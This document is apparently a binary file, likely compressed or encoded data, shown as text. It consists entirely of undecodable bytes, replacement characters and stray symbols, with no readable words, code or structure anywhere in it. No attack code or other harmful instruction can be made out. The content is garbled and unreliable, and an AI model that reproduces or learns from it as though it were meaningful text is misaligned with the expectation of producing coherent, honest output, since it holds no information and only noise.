�0w)��Q��)��h;�)�柂������Af�!���8� B���Vup�/��h�B�n�c�H�4��8l����\�o�!���l&bz��m���̠�-P�Lr:�tA�Y~�P���o���79X����������'K�� ��NP�Gi9�NT��"�D]H[U̥��%qAJ|˰�s���?����������v���	�����f(��+t�T��Ж��e�O�i;�/�+ �>1 u;�@��dA=��ADQ1�ƜIn(� D��Y��}8.B��i$oMa��U4G `�rzP7�%o��v��H6��	W#�B2U`�����9��ֶݤ��`\�A<F�Ξ[;@�ol$H>OI }4�P:&�:�<�ܘ��Ӆt]\t_�<����?y�����<�=x�Ў���^�����_| ���(�K%�&D�.��y���?���_i�������{�Oq:�������W��u��j�c�L�"�6���Z�a���H�+@��E�Wh�Ŗd5��%�ѥ �pZ��!�:ј(�"�L�Ex����b@�8!G'D�l�v4P H*.��u��s0�d��bB�0�6ROR&XL#0�c����Q�/0��ڱ�W	⥌3�d�A:&0�B���Y�-&&�i�AG���]�¤��r��&����c4N&�đRM�Q����<�'_x��e�#���T���WP��S_��� �m�azVA��}�����ÇG�Ǡ1��^�����8��)K�l��7��c��o�-��OR-������0����p�ɱ��&(�[�����fhm/I �d6g��	u� <X�#Hq"��O�VN���� M���~�'U5/|�+�>�!�C�Qeq�ֿ���j�Z�o1��VO5dл����/�'�|f��ʏ�
�[N!_��J�S	�ҡ�p}P�^���a�~�����?z�����8A���é�?��	x�yA�`��u!���#��Bc�}�����M#���.�I��b��K���,i���o��QP��Y���p����~@ߚs�
bDɏs�G�V�(,,~j�ܮ�����&!��Nq�|�	�F�d��giC�g�v����F�A�A��$��%�������T�u<�C�Y>�ԗ@6��@wP�m�������G|�w����dy�x%ޤj�y��I�$*�_|��?y?N�2��q/a+	������z�^��_��[�dO��x�'��;��P=�NQ�C��E�����?vX���ɨ9�ɮ[���j��[����r���	�{E;D�������{�%��6a_*1�BL[]׶R�Y��M��- ��0�A �` t����r� B	q%L� �`��4䲉Ol����p�a|Y�.�f�M%��8�d\�.C�1�z5l_j�؁�I��0���d
�B2���܎H}�ǳ=B"U,0h?4����]�r}�c8�y�b&,$�����_8�'��I�"�t+������ J�L}蝋1������Y'�^������"K"U�������I�~���_�:�P�y߱�^8�|�N�.PP�|�u�=>���k��y\���������n��"�����O�,�M�[���e��?W�#H��1�V�C\������7��Y�c v�"�#���u���q���vʪp+��npM���q���]3�� �����.Jyr��d�!D�$�L�$��< Ϲ!���c۪
�	�91o>:��Km졒?)Ve�ڪ왗� &J��f��(���ݳ���E��F��o�F�d �'��'��%&��a?h�nT�ڱ�?h�A������p�|�=Iu9'>�:m���h��G��.�.χ�4�d*ο�������#R��.�pr>݃�c�a�c���������/��)�\��:������2����m��oÿ���)�'۫eK\tR ��E��&
�	��csX$�N���\<�h9�F�� �Q�Q��� @���3�s^Y���1P�W��09���9��Ub��j:@��c�'�
*b�JoC�4)p�9��U��MJ�� ����Y9��������D����/$ILl-7t):�:�0���L�5'b%��Xsqiim|bM��"��b����>t��_]��o�$����rQ`#ѵ%����������k������?��_(�<^�C�p`���M����_���������B�Eݠ��h��)"�(j^AQ�U483�Wzi�e�Hfb�gQ�9� ��#���h�QZ	-O�t�p
����xS
dI��d��@RbH�(���:Oj��Pډ�}V����	R+ɰD��E���믿^���+������TԔ�ݷG�(�u���G�$���&	�^�]��E)��|�9�
��~E�`�<��@n#	�gYZ�1���|�~6^�9'���}�>G��a�'�qR��H���&j��~t��O:Y��˾�ˀ��&��-%����K9��e��=�`�Y�1�?�o����[��jK�n���;��Yt���%Ș��O��<o@|�Ĺ�r�;��hm��#�fX��U5^�Kh�N[��j_]���x=��ȗOT�T��s'��L��$��~�N���[�(�x�KK�8�;����&���̎�Zc+`$y"H����l���`����e���|%�{�(4hPG��,r��M��]N�67Da�B6!���%��bP�I�N9��w�!�+�/�5F|͡L��8v�y�h�񧱴�\②]����G���hW�_;b���p�����{��M Y�c��G���U��v�T��*Y����,:K[�W��Vq�E/\��6����nYi����$�h�٠� 0�B�	IB����	>x̥r���չ��!�����0.P�c4�	���e��������,OY\{�,2U��� ��?h�F�������4�`8'��!��O���1�0��x�6��2�Զ�n�X��ίؿ���D'cD�T⎨���M���ߙ�=����+�'ڊ�kJ%����;��������a�c������B�G���oS��ze�LҘ�{b(/�L,��l<�����!N2K�� ��d���MW6 zr� ��a�!�?�Z�~hm�A�6� �ħ�� �6����8YP�|��@����i��Jړ�M��_�{�a4�>��=;b��/�D����c���sY<G��!b!g@��1$������iپ�K��T��X+���t����[��}��O�������㼠}�Zs_�_� E�s�'(hc��P'�QU�x��#�7e��4�)�P �㨳��&�Xd���}�Z�w�T�C������ۯ
�](�o�בTZ���1g
<��R�M c�?�����A;$��@pd�|�b"����~F�V;8������|r�L�����S2:$��<싶�D�m4�D�� 䎧 �6���$��$4?UI��J1H���?�VH��?�`,~iO.B�c�V�e;�VO�M���3k��ېE�%c�A�3C\[O����#�X��58�Ʉ'�%⽍�!_�#�y%7�6n*i଍���,*���2��@�K�Qj��'8���rc��Q�4�A����J���+�N0�Oej���$�M/B�%�wN�מ6���v���C���:��������w�����{>�Q�f��Q�ok��M�ۓ��g �9��YU@eQ�5��X�	F���#�`��޴l��W���{���̉�pĘ(��oa�I��n�ٷ�p��w�2�Ԧ:�[�q�$��~�V8�Z�_�˄۞D0��(���$b�|��j�c�Yҟߧ⃤�f~�xR�/#P�o��m�Xd;�B��
�E���_c�'����V�C1GRx��_�G����<�_�|�U�_��o��u��P�������?�Q�AG�����h�m�u@��Zp7��UV�c��<��x�EQC�����v��~&*��AvJLn�Ʉ[��r��ŋ��2�@L����SY������Jz� w��%xv���r�d>OLDD��9�f���'+-y|lԉ<����x�1�,1vb�a�1�~$�����5��*�$g��O�X�����S�?�_�]!�C�s�_'����z�G�6�zقo�{�kh�j�w�����tM���'�<pz �Ç�F���G���޲��bnOH[�P]A(�������3�H����R��<t<2�'i��O���E�a ��l�GU��A��]6�Y
�I�*q�͂Nj�19�Q��~N���an����y�*�-�����?��o�J�*0��65o�5�A���PHV���&+j%7����%�������V��7F��0����<m������e����SO?E*A�".~�V�cz�����2�������ג8�������}������(4������{��B� 60�1�de�$���NR �Iĝ���P�
�D�U��[pe�r0 �Z|3 "m�}"Kf3Z�ى<1 9b╀����r��UD�w����Ԑ^��8mI�(�c���Z{SRȅaݞ��Уkz,��
����m��T"WE�ؓ8`�.�`!O��b�r��ן�4'U1j�s���y������z��J%�on���i�H���>�
��{�y��?x������z���wRY��^�w�g��-[\U�W>�~`����Q���m���s�y�� ��_�6��j�E�[�N@�vŕA^9�N���m*�����yE��
ȥ��p����N��0�q${H쳌A�	v֛��,#5l,���m��b�Y ͫ>��	�i�ri?�<O�\�A�u��Qo�l��.˱�z������M����o�&���"/��kI��������~�����W��W�?������V�{��fHe_

�+���8�X���)��ˑ����z�i3���n��4Vy���ƌ9��߅dC^'j���CU.8q��>?�� ��`��Q�G��O�.I|�[ =mǭ2ё��pӹh�����F�P �t<M:������)�8�҂`�Fmc��yfF@=A� kvڵ�(���
�Z��g	)'�f�4=0�!.�rP�r��h��|���=����j}�BQ���X�z_� #��;劯�+������}h������1��[ce�����˶N���O���=��$�E��?�h;��8�ῷ�W����	�=h��駈�K��E�:����}���f����a,���RgB!�0?��D�Mf*���OS/����,�����L�,�Ч�\����G��ȚF������GV�s�� �����g�$���s���v���A�&tXe$�(��AXY�ł�\�
8��W�f��$�D��3@sR�<q�C�u�'n�8s�У��垛UI�B�����ab�g�fY�yL88^����ҟ�[�W�8��)'K<��_��$��EzN�lyus�u����E�>����o<��b����$�(��x�����G���>��4��&��5N-���h��r�8Q��ro=�D��X�����J�݈�i�
sg�=�O�r�5�̯�ߝv��Qw����i����g\p.����t� �~����__=ߞ[�y��V*mz��;%���_��NM�_���_��k:�߆�����4����i�T���[ |�%��r��!����{�Ea	����0>ek�<s�80rPZ�2	D#��W��r����8�Z"�IkS*ò���FԜ�0�d�嶖+�C{ƌ	C��
XqIv�đ,��R�$Hm+`
�sgKQ܋�c�d�&����yG�^|�7qe��>�*7Ƽ�������R�����L�ku�/[,�&j-��gW�(�e�v���z���wޝ_7�7����������'ݰ��J�GL�x;6��H�c����x�)�~����o�l�� ����9hЙ��θ ����o[t�"k�&�9^�����w��D���,��}��N?k�ċ�F�C~��dY�O���/W}7�£�1~+���og��q�o��o=I ���gd�G��a|�[_%Ը<��-yL�;��o�ya��"&���尰̥�۶b���^4���t�i�+��S�-yQJ_!��j��?}�O�>&A.ߣO����-��{������0߫�w�W��������������ߟ���ӵ���*�m������}�ELvmw���	ѳ��F۟@d+
"ѐ\9��L�E@+H�+�h����b�m�"v:&H�H�r�M�<-'����Q�C� y�K\ucBPf#S�������O�5�A�(1'>hc�8���.�j��	|A��q�<c,KJ�-��o��(ou�bG�'$V�Q�n�f�c�xY������Xt��\����v�W���9=q���������C-�#���z�o�������~k���阯��/��[��R�8�5�x���N���T��P��i�?��Nd�9���w����B�q�����6��]��Hs��ȇ�ge\��`���
YЖ-^x\���<th�&N�A�,�(�|K[��<C����A�<k�=x��m����l����5!(��߆����R�G�@�c����;�����~ǘ�j�38�¥J��'Ǆz�8�c�ů�5n�W�/�����h࿿M]e�N�w�d�q�}�3��Q�_~�e:���?���#���n��2�%��1�����I�
����e���?N|?�dv���:�o�?�9֖V������ڑ��۸ `� 2#xA���v�o��8��ȍ���H>Wo6:�o�7o�("�q|�(0�����7�V�ٷ�DW� �D���d�<n�	:p3��ə�5�	���U"��h���BOv���(&"G�@p�I/�9�˴�('���cr��ŘˉP����4�O4�����:S��c�t|��X�9�;��i��/�@��>�q+�;�j���ǵ�����WQ�}ܥ]�R��Ӊ�?h?���?�������K��Q����Ԑ�@h���]���"b �����j��m�wkEV�t��"L�8��1������:��P�H�!�+)�>ޮ�ЉZ~i���-��Ą[R��ٝ�,�WN���$����[{-V.Kk	A�=�ښ�!�h�@,�q�������xTV�ZŠ��+/��9o�v���u��9�s��<�e��ó��l������Ƿ����k���Ѿ��A����t���NΫ�N;���tR�ڙ����:����'K�-�s�V��>��������D�c�� >��h	$���	��*�x?ޅ�Ĵx`�|>�4�9 >C[�x&.I�U?���m��6�:�o=p9�o�׿�u���2�m+ί����<,�q�	��F���Z�W�q�qk�T��3+�G���4�<F��#Y�V����꠫4Ƹ��t�IB^[{М&�<�<��k�������'�|���o�9���hO�wr��ߑNY�1�����t�ڝ�����z����o���}ِ��1��S��i;�/���[�a�Ű���2��A��DG���l:���5�Z���Ԡ��DYj�[�dƣ��j=�����d^^�$��[ۼȳ�§���E�2Z�\x$����+I!˼-��%��Z̵b�unͿ='�lя�级ɲ��v����~�4���9�����!̍��GS��>�����/��5�A����a�]�ߟ6�?�V��%�S��x�B��i���w���Ўs�1��~��u����q}!�}�ոH}��=�:���uZ x�v�yp���*aU)�O��'�u ƾ
0���MI��`��W2�_�C�D��CQ����z І��-��N=˺E�.�P������]�݇��`�>̤���?�Q7"��!O�v���b�#�v����[�&�:�c2�¥<��;����8�Ѯ���ZNl�v���n�s��o��������z���������}i���O߫����ҁ�c��?�i�?hb�������7�~�/M�p��3��W����xv���_���w�����[�5�ǉ� ~��������j�*�m�pe�'>�+HxnN����<��^������~9y�Ԣ�F����r��}�$��=�zC�r�k��@��'�xn9��/AQ��B �7Q�"Yy���4�ˠD������rN±��^��[�~�z�w���W������S�{��w���q��G��Z��E����-4��M���;������"���^9�=���r���I���/����5��Ah[ �b�ޔV��o�H���+Y�t�@ٗꕝ�ܦ�cd+#V<sA۵��L!�`� XiM��ܖr��1=�6v��;IHV�mY'ŉ�{��׉�����>�s.�s��@nD��˓�����v��:^q��S=q����Q�_x�z��g�P����G�ol�����&�������`�g'����s-��P�����������ј�_��������+��_���!^r��E�-?(���yyU>���*�:ɾ=�X��M��I�>aϫ2�оH�:.����25y5��|lZ���7ʿ�9�׸�v��}/�l�(q��l����^b��n'b{����UJ.ye�h�iL�� �T��Lg��5�^����8��]SJޯ�p�z-��;���_�t��w^�Ά���(��޴K�?~�:N���V��K�_\ƿ����O0Qy����������!�6�x��������*�v��������g?��/~��Fb�fMC�W�%L���*���m��Ԇ���?_�va����2�&�̫=l�'�2��'����5W���&�'.^�/��>�˳�f��Cj�V}'�=$��k+�����D�X��s���ք���qM
��3�mH��L޷����(��f�_��ٴ9�����������?]�?��t(M��OO�O��>��I���y4ڽ�wқ�_��߿O�<��F)���BO<�JO?�4��/�h�}{��ϴ��U�q�J1�������ߞ10j��i���W;g^�����Zvʾ�~<���[����u��/}x�����M��.�s�-E�\����`����	E �ohg9bp�ڷ&E.g���/�W��N��]xpsf��u�@nHJ�G*G�Ǩ��q=�yѶf�:1D_�F҃�'1�c�S�9�Yd�	�t�ۅ��ʶn��L=wh�3�'�3�fӦ��(�����������tA���/S���?���Q�+Q��4�p���F���B���������з��*��{�����4����V�}��_/ J���A�.a�1�?.��s��<.V��$����������o��~�� �����*1�N�����v��1x5�h��z+����X6�6cI3@g��B�D���5�xe}����f�|�Ck�;	�r��)o!\�W;�Y�_���JK@�z�
 �1&v�u��\I��d�9D9���;�n��zt(Njp���z����|�����?�4���z���r�?�����w��]�������y�v7�9Ƙ�_���A�;λm�S��/_�3�������?�p�	��߿�%|�<?�z[�" *�:�+E��am��j͊������4\}
#l����+a6��x:�tod������.�?W��X��7 f����������$��/���v�2엄���-r�O5&ɾe6ĸ��|����[�*�d%����(����}�c��@-k�j�w�頫�vl�o~6��c�����/����SO=E=����~��s�����ei����P�����A[i�
���QK�}�]z�'o4����2��|�B��ޯŋ<�7�5������^z�zј�_����+�03�zWD�Z�k�߯�O�3}A�i��O>���{�C��������?-<?�s�u�O���/h��$	�c�V��W��MS���/�CǴ��_td=6���m��^��Oڬ��[�y}�6��� �<b�v�7��8��wO��7�X^_y�z��>�'�~O�'��~��-�ھy������XX�^�����m�������|�z��m��q���~\�!���ߟ&����[k����{�,1�ХƹD���.��>�����zl��<�Z|�r���'���{m'm��6��ӿ�O9�k_������{��^���9�f����h{�ﵸc�H��dv{��|xUy�g�ny��M����|�qGC��O�� 0���x�/���/�T6��U��E����9���E����7�J�M�� 0}�"mP̾�/ �5B%��}�Ej�� i}[�G>>���"�i..2�s6O�5����N8a3��M�H��\�}�$���Y�-#��W,��¼J�W&��KLzE�;!��h�"`�y^�ͩqW��'�.��u�ehz��e�������3�<�傽7��&p��zk��Y��A�޾5z�1�v�����E��2�)�M���re.���4�� �f	>I$���Ůq"�%��Z��֏��i�r�S��"{<�m��|�;���a�c/�w�]���h܏�Q�{��[A����۵����������\Z���r O	>�V�7m�o낲�Ǫ�{����� w?s���Uo��C�@� p$�Z��psR��څ6��8�&ki�7$���
1�6��FXs�8�dg�n���d�R�tG������/�E�d��u��ҥ:b �[0�_�*�ؗ��lQϦ4�6���?�	�&�G�+�:M��W��s4����T6�*G=0���OO���:�����;����@���Ȼ��c,~	�ǳ٣H���K�pM��}������_���R��m��9 _�j��k,; ��5�ş����unq�Ν��
������?/QG�
���Oϵ�%;�F����:�`����e
�"�,��j�nZ\��t�>JJ"���~n��&�#5Hp�ZV�m�d�� �Lcqk�ɑ�҆[��T~"�9�o:����t3���UL��[�v_�q2�{-2*�t��JJ�Zo�U��iR�e���ᠣ��i�Q���O����u�Ji�Vۊ�#�^��{����I�}��M��o�1��5��췧�s��&�������챳�Y +��W~��0������ZV�$��
!�gvKи�"�i���cA�����,�*�⤍ɆWx�%��f\��N�.k6����iMK���+v̉IR6ض�V�D	�Z���yp��v?b�����~��&��N�G��~���t��߁�%�KS�(���^L���\l;��bSb�۴�:�9�x�mX}���oL��H����?���g��No��F���]��J�(���e�T��W���X�>�$��_+����Q���И����_��>��%�GI:�5�ٙ� X�Y>���� >���h�- ���x�T���x�zWSrd8�/�u�F_=�����w��V��[O����xrf�Pe8��
zi�'}�Vm$����k��k��<>����<��!?� LbuGʹl�vlwK���n���ǚl�$�j�@���BS\�G��>l�4���[��E�~���Vj˸~�1a�z�����6N����W�������&����S=���g��w��A{S�ߜvy��߃���6�����Ź�.�l�.�P�yi;_���m�s���; .���7�����dߎM�d���-�-G��:w��p����|��!��`&���w���m���U�|-oJ$�_}N�c��8�R'���f�R>E]�t�d.9A�mXMۋ��<�n��Hk��6��� �s���*����?M~����X�c������[��K��&7\��2�Z/�9u��/��"���W�MO������_��B��O��[�{_��.Ar�/8.����X��tM�����֧��˶�Z.�q%'�����?����-<;;�w ̿��/~����{�6�.|z~V[��W����D�z����՟��c�z&s���O�Z��W2P I���՘�TI��VW`���VP�'ZET���lês�kK�u�rc��_jf7�Q�70������1��]n(��[B7�S.�7���[�%If�۶��(�C��z��օ{���x�c-���>��+����}����;ԋ�g�z��.tI�J=���c�����;�	�����=�E�F��/�{�R������y����;�m��n4���!�ݚ�_�/mdm��4�rp�_~Fs��_��F�������:/ \\�O�Ӂ/�u�m9�p�� ��4�+�[Kp��B�3�f�Q}KQ�]R9or�~��m�z|׳^��Z�m�l*)�Hui5��5�X�A�:����A-k�R���P���iah��8�3wZt͋Q�U���3���N���~����j5%�/�PO�O��X��|XWg��k����mWj��k��+/>)�Ͳ�����O�M����ɿ������������0���h��߳�� ���v܌��W>���?y�'0��G�����Q�Ⱦ*��9��O/g�`� ����n��w�n�% �`^��\�U�:���*/�[u�vb�|�c���>�v#��I��F@���ޔ̓%���*HBp�<0�l�f���Āp���|�΍�9k��s���nm?	�d��������8����_��. I����(�e�'�V���?����]�C�e��^�G�������Zm�k]���6YV�6�>�E85�_忊<z���b��}�o��6���SS�C������{��o��E||�ڗZ�?�w�O�:�?��������Ǖ���W��o�{챍� ���g�[ ���O�ڦ���9�@ѵ.��9?0"�`�q��e��G6\��>�)u��?�і�yk7xe�!XLni�v�U�IAQ�D r^9r�i���@u��ɣ��������v��:P;1��%%�:6K�;q��]�--q��k�F�@����L��[��P[D`X�l���X�_���Q��#M�Z�2�����+���^�&�'=��t���K/QO��׿~��߅��?p�}�����v��=�����w���l�w����������m��oE���A���Ņ�c��c��������=. �>�E_~���3���l�7'�l�>�a(�G�W��lh��x����V�]�@,X�����(R鯁]�|��eK`ܕ�&���Ia<��X���?��\�CKbh۵�`��� =�Č�y��@z����/zD��+��^MHK]I�7��oN�r�p��VF�pS�puAoWǞ�c:��?������/SO��kߙ��Wy���4�߼/��D�?�����;��S?��n����/������Bm�Z��%n�cmQ��_���� �_�>s�3�e�8���JL���A�q�CRWZǵ[>(pT���b��oG[�N�����u��U�Vt�
���:r�>S�rY"g��P�׀�zTc��P&�A�8��-���u	I  �i	���x?�����6$�K��O��|�rr�d�Yϸ��n����#�J��#*�]��vfj��2ק��u�"��P] �������Iq$��ю8��>�������o��
�������|Ċ�=��� 	����߅����Qg�����v'�w-�wk���k�����kP�����꿤��� 3#w��ҫ�O�� �=��3�~��{���� (��\�4��lu�C�U~�]&T��(�2Kr��c,>m������1���� R�)H���R@�1kCi�Y����<��F �P��?h7`�+i��,�#�fi����%�}]��	�iLIO�׌�b�L!��5�o�������0L��s?.6�ῧݳ��
h7ʶ���>���Tw%����G�dqr����}���Q���'�7��o��2�X�C���>�?�;�Z��^��~\�!>����nQ�����p;��;/h��������P����%�I�ܭ�ϵ�b�<�E�_�����`z���/��/^���J���U,l-(�v�¿n'a��xk�/} ����R��JV��O�� C=������};1hZ�2����>��lcA��<�&� ���-��^3�A��2z�#i��0�m�i���U,��w
H!y4�缾����G�������]�(O�O'�}�3Bk�Q5�l6ױ�'�����������Гt��q�r��������]���21;*�����W��<�][ܷ������k�`��>~��:G��kkU�������5-t�%���{���舘mӘ����o5xZ���2�Ԍ���[��Z h?��O>���`_��I�߻���h�4�m@y/��oQ`p�F5c)1������R���6;3�c�v��#I6i��G�ı�s�m���a����x��6!��&�Mm=٧�URо�IVI����<�/�,�?�Ɇ��G�ª�-&��E��&�="��O6O�¹Ƥ���7�H�������V{�\Um�nٍ	���S�_����SO?E=i����kǭ�i��{�L	ۻ��n��L�G���}Do�����O���k��Kݿ��Zc"/���Ŧ吴�(
i�(�.yz����i��q�����G^����}n�}��o^�wոQ{}��9.E�Z��������; .���N�����_PE�g � 5��"��f�E�b�U���V])��<S�! 3���4��6�cn��� ��8���_Ǡ�{�é�Q���3�/zx��6���cz���ĀB��J.DQ��d�U�5?B�˙�r�����"��Q�vn� �w�G�2�H��bv���<>���{�]4GW5��� �5��� 	���d��+��������������,[���=f�?�����i���
�%���[�%�.�4_B�k��C���;�����q�c��M�[\���ޏ�y�nh����?��y��:�U�@�"����k $�n�3
�+�BDWkVM������08�����K ��F�qm�^	���8�ȼ�ȣ�k�,J!Xx�Gu0�_�ND�m�26h�z!?�3��W��a���heH���1H�d<:�7m5}���*D�V�8;��מO��&����75�'Q��m�ع�����ӽ���~�}6�1��{�o��}�{��;��
��A����@��wV������У��% ��9V�O���"��m5RR;|U!��d��1[�m�l;�	Ӷ�?��_�'�O��E>��S��ː��#��������?�9�������s�j�����WI���t�<��^��f�W^���������{�;����/|�7�sX �{��{�1��:j���	�<�bdE��A�d��hd� R/DCh�["K�J�A'ږ@m���G��8&z�@�P��xs�i��q�������q'�j�I#�DL."�Yy���!���2���[oE�0G_g�9����'=|��^���*4����@�0���{�?{�*2-���`�o��W_�S�믿|�c&�]�iCι���8�y���y��Z��6���u�=���oM�6�hz����WH�皼����������/��߳���>������G�'����/��W��`��������{[�|�'?�ɼ�r�w�]����[݈���<��t���a^	�(j��m�������w�] s�n�*9{,� ..�ߤ-�8�ܞp��MTZ����D�o��*G�QC��D��Qܾ�
��4'2���ц%���'u�J�M)v���i"��+��C`c?Wh���W��d�O�A�Oz7'�ڦ�M>�����QO�w��ŷDO���@3E4�1ɠ�Ŋ*��qO��O�ɳ�>K��g�yf�n1�;�=��҇@���Vp��1�+97��.bE6���/���Q��{�^��s�}��8tZ�B�'dg���E5-7�ٱ������V�����ӫ�>|�{z���<�S��^�6��6m��][3߅����|�+���:�ϲR���{��;��N��[ >��;�0�
�{��� �J�^���W]PhѢ�XY�"�46nrh=1[©*�;�@7]_�!��7qE�dP`���zpc��A�c�N�����X��,Ok��#[f�>"��j��=C!�d�I[K(L�kQ'ά[�E(�Q4�-�����PƧ���Xӷ��S��X{X`�w%�Q�����v?a�ދk���Oϋ8��-��(������
Ihg1���l��LqFq�0��+ctc��+���ԗ�[�~��A����S:������o.�o�q�]��(gz��Z�{����C�9�2��K���0���]�W����@O�2�����;w�� �����O�����~�Ǫe���@+�F��;׿so�d�+� ��q�j%1(ª�%@�'I0��l83�D���D�P6�LP�Iz��<t�l
�pl�A��+�ܺ�A�q�¿}�ø�So����rN �%��R��Ne�؋۷ZE�O���z����-�a5%.U#'��%���� ?���NL�>s� M���M���D�� �k�KPG<�S�p�ہpTM"H�DB�A������z���KO=E?�����]��oƿ�oЛo���%?.�%��.�����F����`���낰��x�7�/{��z���G����#�\�;�u��Z�����_�ulY���X9���i��� ��x���j��O?�}�@*��k ��'Ii5v�~T�R�e�5A��
S�IW�y��WG�[?�
(n$b ��ې��� ��N��$� y��J�&[�W%C.(-@O���
s�P"���t����,}J�Pނ�&lӢ:�#�'~�e��/���F��JcNN��
�((q��(=��3GY�X�y���Wz$��%�!<fm��$e�w���؜�2�Ȕ&=�]�}j�O]��/����.���\�_��_�׾�5���?�X�����ÆzO��g�?���y��C��M'�Z`�����x�{��7赬�c����6��bƾl�� ���- ����U_�W���� ��?j�;�%	$s`>�V�Z��K�^)���X�LFV9�j��X*����0���/�:��e���>�Kv�1!�r�c$��sᙋ��V'V(?p
�#�b�ʄ����=�W���ě`?l_�{k�������Ģ���v��)�8��>���tJ��}�޽ۉ�����s�G�$�c��C�ԏ��^�٨�������
�O��/�$��i���j7���0��v|�������c��A��{��:��׮&�����^����]��������-��_����	��2���1�&�:������Ά ���Ͽ��U ;=�<��Ӌ�O?��,��-yP`0Q5mm9�U�	��:�f~��ٱ~�ѡ��oL����n��t]�'�@�x��	D�	O�&B���VW��x���_8�& �=B9z^���T\�c�J`UN禉�)����]�/~���Y��?U���O,��x	�垊�E�ۊ�^��࿲m�V�Lo�c�~]�Z�Ԭ���S�O���O�M��O��v��5;��������y��n�t��D��W�'�
�w��c���A�����ש����5¿�����pΡ�:v6= ��e`� N�j����h�Ƕv ��0�eYQ�~�M� ��	E����`p{0���C�h��qC"�?��Y�N0i�@5�p\#L ���c �k����aU��09XQ�V�o�R?�5�m���G9P.�+%;0Q���P[��Ɗm)s�v��#�<{���H�7F?���oų�b.�c���$_�=��X�8�F���o�n�w�G��S=���\�|��+6~�>$/N16̦�c��:�F�"��9	��Eǫ��G�~r���ѓ�n����AL�����}l�ܧ���q�m���M����0����u�߃v��w��kW�y����C� �i�pz�����Ν��� L �:���5�
.:�>m Ud�% ��,
�v�X|a��6��<�1 4l���J��O$��@��1]��R�2p�vk�x�v9��$��mM��%	����~��#��F?7�\���,��Ei�I�|V�N�5~�m��7^)"����f��vH?�/��]=��S��q+�߁��/s��\�r!FH�9V��g�a��	��f;�_K�c�z��?��r-.����Vӂċ9�'�����}n�������}*i��*�?ݎ����:^\޻�Z蚰��ߢ_|q��zNeG���W�����E;����Fc�_�����{��}��+�����7? �?�CjН���pqa�U�@x�?�]���'x�@V���x	�V���雌�T�<N��0 ���Y��֎7�椛yJ�_ŏy�>�>9�Ŷ:.&!ja�W��%2��6�B�`�EjnC� z�0.�kLN�m��/}� �h��w����>�����F��b��	����LӮ�i����������W�:�"�OD��_D���%R���e���L<���gk��|��jZ��քC-mN:�����	��/M��N�y�;���Ã�(�- �����u�p�7��.��t��>�O�[9{�y�"�[o�E?~�����(�L��I;�^�������ӎ�I���~��}���}�}�=e�6��F���;^@��1���%�N�����w��?�ߌڿ�O ����?>/ 4ox��?�5 �޽��'�|B�/�?=�t�9@t^VJRيMk��D�X
��F,�� ���7>�@� ����&�������e[gW �6���i�XmL����^�J�	�h7n�b���b�%����.�Gߪ��]|��顀?{�g� B�#&؆�U����nZ����&?�De|����[��g$���<Vrn��b��	-7�2�N���W�O����饗^��{����߆��C�n�����3 >x��x�rl���h	ʚ�1�?��S�2
/}��:�Mύ���P����G��Q�&[s܎���4�v��I�w�}��~�����b�︫i��7������1��,��O��W��?���?�����<�����eu��D�[ ��O��.�~H+��M?8=�@�U�'DD��8�H� ���F� ��r������Sy�X*+�Qޭ��NJ���2B�J�7�����+�8�0�&kCT%$�2�dU%y�ͤ�xD�3�q(�C����e<n�� {�.W���D����M$��ԈA��\�ʛ�-��~��*i��݃_�u�t�!6�{Ny�r��u��u�S���ik�����]���i7��Uz������E���-� ��>��ߕNX��9����oZ�����HN�ЙvD�[������f��
O�qZ��O��?���O~�^�����^��ky���D�����q���Kױ�˘�����������(�D��^����/����Z ���?������ 
�7i��t��('��1�Q��P��_yhH��@@ �@��)	��#MpL_����֏=���.�~ф�H�W�R h���@0f�!ُ��W�7��ʙ����S��$z�EnC�� )H�!ʅ<�DsI���F�U�I�0Q�������?��tl�CA�XX�#�yዖ�ڜ���n��M�ts)`���'�!N����OR��z��ٔSnM;ӳQ^y�w��^��L���cG�~ӻo��v��t��_́��s�v<M�lZ8��8o�Ĩ��H����`�i���=��!���ȿ����<���Q��1��~��m��r�<���|����N�X��������������?~�� �����}Z���O?�t��	+�6 ���.NT%��;��.�B]9le򟃳EUB	�����`�gg��0̕L9p��Q�%��x�z�Ӳ^�ֱ2^��r�G� aůεc9AJ����d��M�e>�7/8T�1b
�(�[���Xӄ�w.&��?�~S%s����i�Q�����n�W����G�<ttj��LZ��#���R����
Q�Zs�����߹��H�7�o��f3gm���h�=r�tإ�o:A�o�	��fן��]����]n���'��C�+��ElX|����]�i����Ϙ�_�����ǹ�����g��/���K���������� [����<|�Vhu�s��ܛ��0P�_�n���F��G�(�#�*�5��1���(}�=��2Y�95 ��}r�b���
nȾj����0��T�u@�X_�+�I6�1Q�)Lj���j%�~���Z�M�pZ��3�]��x��>�� 	rH���u��}'TǦ�~��x����ͤ�'1���K�l�am��ך�\��}��O�=
4-�N��/}i���{�6�O�z�^1� �L��M����\ ��>)�]������"/�?���?4>�}��U�B���{�>��c����?�"�v���ۙ7^����g���t��?��.��{������������&������ �@���x����� �E<�����X0c �� kK~Q���&�[i����1���:F���zi�^�dY#����t~����!�՟���Tl<m+ЇD��D���(c\�SX>z�Qu�1�qqk�/ofi����Da;czа�
D1qA?��亐�nq��?��ԙ'�ډ5s��?8a�q�#m���������W��{������+�ua�Pz�g�^���Zb����|q�<4��p���ģ����E����
����C6����w�����7�����ɼpЊ����W/�S�}��D���w�g �{��ܟ6oy�	w���> �LPQ�&e��JLXan+n�E�}��k���K\o[�!��V���X:n�3�j%�p���l�!jl����p�㝛	G�*]���(%\���+U��(�2x2i�5���.�z��?y�'��,ڱ��Ϧs��ta|��5����~w~o�r% ~�/��4��3Ϟ����W_���0�[��n?�hmB�N8a��cƘU�0��j��?q��i����*M���׾��{���^������K��.ħ��(�΋��aj���y�y��R��I����;��!�s�.dsQ�m��������������k�ǋ|���.f=�I;����9���<����������������!�w��s�|+����Յ���(�/�� H�V��=)(�7I49]�ʣǖ`$/�M�P���9�IT��Ѝ�ܛ�Nk��1��9M0�_	�4��B���9X�����6�ƥ��ދAäJ��~7�pLxj#�[�ς��׾�aL�b��J^кʧ���4��� q��znJH�S���v���9��ѭ�שԠ�&\\
9��]���zɍL1�o���[h���:<���4���|�?�-�N����]|��*?���.W�;�S�����|����y�)�V��BB[�?�������S��Ob�;]-c\o���������y�������y�u(�~�1�G
237眻���uy ������6���z��?��Lh���>���������O��y *$'�� O�@����bv;��,��b��Vb$�
�U^E��`��%�j GY3OA��҅��X���qBX+LX-9�b�D�*��
��Q.l�l����h���ѫ��P
